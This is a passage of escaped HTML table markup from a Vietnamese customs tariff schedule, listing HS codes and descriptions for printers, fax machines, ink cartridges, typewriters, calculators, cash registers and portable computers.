12.0pt;\"\u003E- - - Máy in-copy-fax kết hợp\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8443.32\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - Loại khác, có khả năng kết nối với   máy xử lý dữ liệu tự động hoặc kết nối mạng:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8443.32.10\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - - Máy in kim\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8443.32.20\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - - Máy in phun\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8443.32.30\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - - Máy in laser\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8443.32.40\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - - Máy fax\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8443.32.90\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - - Loại khác\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8443.39\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - Loại khác:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8443.39.40\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - - Máy in phun\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- Bộ phận và phụ kiện:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8443.99\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- Loại khác:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8443.99.20\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - - Hộp mực in đã có mực in\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-top: 6.0pt; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8469\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003EMáy   chữ trừ các loại máy in thuộc nhóm 84.43; máy xử lý văn bản.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8469.00.10\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- Máy xử lý văn bản \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8469.00.90\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- Loại khác\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-top: 6.0pt; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8470\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003EMáy   tính và các máy ghi, sao và hiển thị dữ liệu loại bỏ túi có chức năng tính   toán; máy kế toán; máy đóng dấu miễn cước bưu phí, máy bán vé và các loại máy   tương tự, có gắn bộ phận tính toán; máy tính tiền\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8470.10.00\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- Máy tính điện tử có thể hoạt động   không cần nguồn điện ngoài và máy ghi, sao và hiển thị dữ liệu, loại bỏ túi   có chức năng tính toán\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- Máy tính điện tử khác:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8470.21.00\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - Có gắn bộ phận in\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8470.30.00\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- Máy tính khác\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-top: 6.0pt; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E84.71\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003EMáy   xử lý dữ liệu tự động và các khối chức năng của chúng; đầu đọc từ tính hay   đầu đọc quang học, máy truyền dữ liệu lên các phương tiện truyền dữ liệu dưới   dạng mã hóa và máy xử lý những dữ liệu này, chưa được chi tiết hay ghi ở nơi   khác.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8471.30\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- Máy xử lý dữ liệu tự động loại xách   tay, có trọng lượng không quá 10 kg, gồm ít nhất một đơn vị xử lý dữ liệu   trung tâm, một bàn phím và một màn hình:\u003Cb\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8471.30.10\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - Máy tính nhỏ cầm tay bao gồm máy   tính mini và sổ ghi chép điện tử kết hợp máy tính (PDAs)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 